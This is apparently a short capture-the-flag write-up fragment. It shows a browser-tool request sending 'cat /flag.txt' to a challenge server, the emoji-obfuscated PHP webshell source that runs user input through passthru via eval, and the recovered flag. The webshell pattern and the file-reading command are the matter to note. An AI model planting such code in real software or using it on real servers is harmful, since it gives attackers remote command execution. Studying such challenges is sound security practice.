 Load URL
http://node4.anna.nssctf.cn:28993/?👽=cat /flag.txt;
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert
$🤣="d";
$😃="e";
$😄="f";
$😅="g";
$😆="h";
$😉="i";
$😊="j";
$😋="k";
$😎="l";
$😍="m";
$😘="n";
$😗="o";
$😙="p";
$😚="q";
$🙂="r";
$🤗="s";
$🤩="t";
$🤔="u";
$🤨="v";
$😐="w";
$😑="x";
$😶="y";
$🙄="z";
$😭 = $😙. $😀. $🤗. $🤗. $🤩. $😆. $🙂. $🤔;
if (isset($_GET['👽'])) {
eval($😭($_GET['👽']));
};
?> FSCTF{h3llo_ctfe2_5ign_in_webshell_Is_e@sy_right}